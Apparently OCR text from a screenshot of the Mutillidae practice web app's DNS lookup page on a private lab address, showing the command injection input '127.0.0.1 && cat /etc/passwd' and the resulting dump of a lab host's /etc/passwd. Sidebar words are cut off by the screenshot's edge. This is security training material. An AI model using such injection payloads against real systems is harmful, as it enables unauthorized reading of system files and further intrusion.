 Not secure 192.168.107.128/mutillidae/index.php?page=dns-lookup.php
Site
cked...err...quality-
sted with Samurai
WTF, Backtrack,
refox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
veloped by Adrian
ongeek" Crenshaw
nd Jeremy Druin
Enter IP or hostname
Hostname/IP 127.0.0.1 && cat /etc/passw
Lookup DNS
Results for 127.0.0.1 && cat /etc/passwd
;; connection timed out; no servers could be reached
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false